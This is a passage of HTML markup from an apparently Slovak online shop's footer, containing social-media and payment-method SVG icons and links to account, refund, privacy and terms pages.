  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden"></span>
      </a>
    </li><li class="list-social__item">
      <a href="https://sk.pinterest.com/medicovisk/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-link_list_DhQzY7 {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_DhQzY7 {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_DhQzY7">Obchod</h2><style>
                        .footer-block__details-content-link_list_DhQzY7 .link {
                          font-size: 1.6rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_DhQzY7 list-unstyled"><li>
                            <a
                              href="/account"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Účet
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Vrátenie tovaru
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Zásady ochrany osobných údajov
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Obchodné podmienky
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Platobné metódy</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
